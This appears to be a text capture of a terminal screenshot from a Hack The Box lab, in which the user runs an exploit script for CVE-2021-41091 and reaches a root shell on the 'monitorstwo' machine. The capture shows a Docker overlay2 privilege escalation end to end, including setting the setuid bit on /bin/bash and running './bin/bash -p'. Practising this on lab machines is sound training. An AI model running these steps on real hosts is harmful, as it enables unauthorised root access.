 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.29 17:53
marcus@monitorstwo: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
File Actions Edit View Help
kali@kali: ~/Documents/HTB/monitorstwo/CVE-2021-41091 × marcus@monitorstwo: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged × kali@kali: ~ ×
marcus@monitorstwo:~$ chmod +x exploit.sh
marcus@monitorstwo:~$ ./exploit.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:~$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
root
bash-5.1# pwd
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
bash-5.1#
Right Ctrl